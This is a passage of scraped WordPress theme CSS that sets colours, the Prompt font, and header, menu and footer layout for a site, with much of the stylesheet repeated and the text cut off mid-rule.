.sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#f92727}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#f92727}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Prompt;font-size:18px;line-height:80px;font-style:normal;font-weight:600;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#bcbcbc}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#d1d1d1}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#d1d1d1}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#d1d1d1}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#dddddd}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#f92727}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#0e0e0e}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#000000}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#1b4332}.td-sub-footer-container{background-color:#1b4332}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#dddddd}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ecbd7b}.post .td-post-header .entry-title{color:#ecbd7b}.td_module_15 .entry-title a{color:#ecbd7b}.td-module-meta-info .td-post-author-name a{color:#ffffff}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#ecbd7b}.post blockquote p,.page blockquote p{color:#ffffff}.post .td_quote_box,.page .td_quote_box{border-color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Prompt}.td_module_wrap .td-module-title{font-family:Prompt}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Prompt}.post .td-post-header .entry-title{font-family:Prompt}.td-post-template-default .td-post-header .entry-title{font-family:Prompt;font-size:40px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-family:Prompt}.td-post-template-11 .td-post-header .entry-title{font-family:Prompt}.td-post-content p,.td-post-content{font-family:Prompt;font-size:20px;font-style:normal;font-weight:200;text-transform:uppercase}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Prompt;font-size:16px;font-style:normal;font-weight:200;text-transform:uppercase}.post .td_quote_box p,.page .td_quote_box p{font-family:Prompt;font-size:16px;font-style:normal;font-weight:200;text-transform:uppercase}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Prompt;font-size:16px;font-style:normal;font-weight:200;text-transform:uppercase}.td-post-content li{font-family:Prompt;font-size:16px;font-style:normal;font-weight:200;text-transform:uppercase}.td-post-content h1{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h2{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h3{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h4{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h5{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h6{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.post .td-category a{font-family:Prompt}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Prompt}.post header .td-post-date .entry-date{font-family:Prompt}.post header .td-post-views span,.post header .td-post-comments{font-family:Prompt}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Prompt}.post .td-post-next-prev-content span{font-family:Prompt}.post .td-post-next-prev-content a{font-family:Prompt}.post .author-box-wrap .td-author-name a{font-family:Prompt}.post .author-box-wrap .td-author-url a{font-family:Prompt}.post .author-box-wrap .td-author-description{font-family:Prompt}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Prompt}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Prompt}.td_block_related_posts .entry-title a{font-family:Prompt}.post .td-post-share-title{font-family:Prompt}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Prompt}.footer-text-wrap{font-family:Prompt;font-size:18px;line-height:30px;font-style:normal;font-weight:200;text-transform:uppercase}.td-sub-footer-copy{font-family:Prompt;font-size:12px;line-height:40px;font-style:normal;font-weight:normal;text-transform:uppercase}.td-sub-footer-menu ul li a{font-family:Prompt;font-size:12px;line-height:40px;font-style:normal;font-weight:normal;text-transform:uppercase}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:80px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:80px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:80px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:80px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:80px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:80px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:80px}}body{background-color:#141414}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://hilo-88.net/wp-content/uploads/2021/09/red-texture-background-4k.jpg')}ul.sf-menu>.menu-item>a{font-family:Prompt;font-size:18px;line-height:80px;font-style:normal;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Prompt}.td-page-title,.td-category-title-holder .td-page-title{font-family:Prompt;text-transform:uppercase}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Prompt;text-transform:uppercase}.td-page-content h1,.wpb_text_column h1{font-family:Prompt;text-transform:uppercase}.td-page-content h2,.wpb_text_column h2{font-family:Prompt;text-transform:uppercase}.td-page-content h3,.wpb_text_column h3{font-family:Prompt;text-transform:uppercase}.td-page-content h4,.wpb_text_column h4{font-family:Prompt;text-transform:uppercase}.td-page-content h5,.wpb_text_column h5{font-family:Prompt;text-transform:uppercase}.td-page-content h6,.wpb_text_column h6{font-family:Prompt;text-transform:uppercase}body,p{font-family:Prompt;text-transform:uppercase}.white-popup-block,.white-popup-block .wpb_button{font-family:Prompt}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'พิเศษ';--td_theme_color:#ecbd7b;--td_slider_text:rgba(236,189,123,0.7);--td_container_transparent:transparent;--td_header_color:#ffffff;--td_text_header_color:#ecbd7b;--td_mobile_menu_color:#0e0e0e;--td_mobile_gradient_one_mob:#1b4332;--td_mobile_gradient_two_mob:#0e0e0e;--td_mobile_text_active_color:#ecbd7b;--td_mobile_button_color_mob:#0e0e0e;--td_page_title_color:#ecbd7b;--td_page_content_color:#e0e0e0;--td_page_h_color:#ecbd7b;--td_mobile_background_position:center center;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff;--td_login_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ecbd7b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ecbd7b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ecbd7b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ecbd7b}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0e0e0e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0e0e0e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#bcbcbc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#bcbcbc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #bcbcbc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#bcbcbc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#f92727}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#f92727}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Prompt;font-size:18px;line-height:80px;font-style:normal;font-weight:600;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#bcbcbc}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#d1d1d1}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#d1d1d1}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#d1d1d1}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#dddddd}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#f92727}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#0e0e0e}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#000000}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#1b4332}.td-sub-footer-container{background-color:#1b4332}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#dddddd}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ecbd7b}.post .td-post-header .entry-title{color:#ecbd7b}.td_module_15 .entry-title a{color:#ecbd7b}.td-module-meta-info .td-post-author-name a{color:#ffffff}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#ecbd7b}.post blockquote p,.page blockquote p{color:#ffffff}.post .td_quote_box,.page .td_quote_box{border-color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Prompt}.td_module_wrap .td-module-title{font-family:Prompt}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Prompt}.post .td-post-header .entry-title{font-family:Prompt}.td-post-template-default .td-post-header .entry-title{font-family:Prompt;font-size:40px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-family:Prompt}.td-post-template-11 .td-post-header .entry-title{font-family:Prompt}.td-post-content 